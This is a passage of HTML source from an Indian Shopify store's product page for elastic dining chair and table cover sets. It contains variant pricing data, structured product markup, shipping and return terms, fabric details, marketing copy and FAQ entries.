(72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT104-6\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590545131,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT104-8\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590577899,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT104-8\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590610667,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT104-8\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&width=550 550w,//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&width=1445"
    alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635334549739"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&width=550 550w,//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&width=1445"
    alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635334582507"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&width=550 550w,//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&width=1445"
    alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635334615275"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&width=550 550w,//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&width=1445"
    alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635334648043"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&width=550 550w,//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&width=1445"
    alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635334680811"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers",
      "url": "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT104-4\/4SEATER",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT104-4\/4SEATER","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590348523"
          },
{
            "@type" : "Offer","sku": "CT104-4\/6SEATER","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590381291"
          },
{
            "@type" : "Offer","sku": "CT104-4\/8SEATER","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590414059"
          },
{
            "@type" : "Offer","sku": "CT104-6\/4SEATER","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590446827"
          },
{
            "@type" : "Offer","sku": "CT104-6\/6SEATER","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590479595"
          },
{
            "@type" : "Offer","sku": "CT104-6\/8SEATER","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590512363"
          },
{
            "@type" : "Offer","sku": "CT104-8\/4SEATER","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590545131"
          },
{
            "@type" : "Offer","sku": "CT104-8\/6SEATER","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590577899"
          },
{
            "@type" : "Offer","sku": "CT104-8\/8SEATER","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers?variant=46208590610667"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers'
    data-id='8590094008555'
    data-product-id='8590094008555'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    data-has-legacy="0"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
